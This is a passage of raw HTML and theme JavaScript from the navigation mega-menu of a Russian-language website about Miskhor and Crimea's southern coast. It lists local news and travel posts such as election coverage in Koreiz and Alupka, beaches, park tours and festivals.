                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Выборы президента России в Кореизе и Алупке" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal">Выборы Президента России  в Кореизе и Алупке прошли спокойно</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляж санатория Ай-Петри" title="Пляж санатория Ай-Петри, пляжи Мисхора"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal">Пляж санатория Ай-Петри, пляжи Мисхора</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697152632d11b" data-td_block_id="td_uid_1_697152632d11b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_697152632d11b" data-td_block_id="td_uid_1_697152632d11b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-232"><a href="#">Крым, ЮБК</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6971526348f1e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6971526348f1e" ><script>var block_td_uid_11_6971526348f1e = new tdBlock();
block_td_uid_11_6971526348f1e.id = "td_uid_11_6971526348f1e";
block_td_uid_11_6971526348f1e.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_6971526348f1e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971526348f1e_rand","tdc_css_class_style":"td_uid_11_6971526348f1e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6971526348f1e.td_column_number = "3";
block_td_uid_11_6971526348f1e.block_type = "td_block_mega_menu";
block_td_uid_11_6971526348f1e.post_count = "4";
block_td_uid_11_6971526348f1e.found_posts = "76";
block_td_uid_11_6971526348f1e.header_color = "";
block_td_uid_11_6971526348f1e.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971526348f1e.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_11_6971526348f1e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_6971526348f1e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_6971526348f1e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_6971526348f1e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 309;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
